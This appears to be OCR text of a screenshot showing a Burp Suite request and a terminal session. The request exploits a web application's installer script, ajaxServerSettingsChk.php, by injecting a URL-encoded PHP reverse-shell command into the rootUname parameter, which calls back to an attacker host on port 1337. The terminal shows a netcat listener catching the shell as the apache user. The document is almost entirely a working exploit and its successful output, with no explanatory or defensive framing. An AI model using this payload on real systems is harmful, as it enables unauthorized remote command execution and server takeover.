 Burp Suite Professional v1.7.37 - Temporary Project - licensed to iSecur1ty [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▾ > ▾
Request Response
Raw Params Headers Hex Raw
GET
/install/lib/ajaxHandlers/ajaxServerSettingsChk.php?rootUname=%3bphp%20-r
%20%27%24sock%3dfsockopen%28%22192%2e168%2e178%2e1%22%2c1337%29%3bexec%28
%22%2fbin%2fsh%20-i%20%3C%263%20%3E%263%202%3E%263%22%29%3b%27%23%0a
HTTP/1.1
Host: 192.168.178.133
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:59.0)
Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=dbc2967815c8d27e96245bfd20336940
Connection: close
Upgrade-Insecure-Requests: 1
Terminal
[askar@arrow]-[~]
$nc -vlp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from [192.168.178.133] port 1337 [tcp/*] accepted (family 2, sport 38
156)
sh: no job control in this shell
sh-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
sh-4.2$
零组资料文库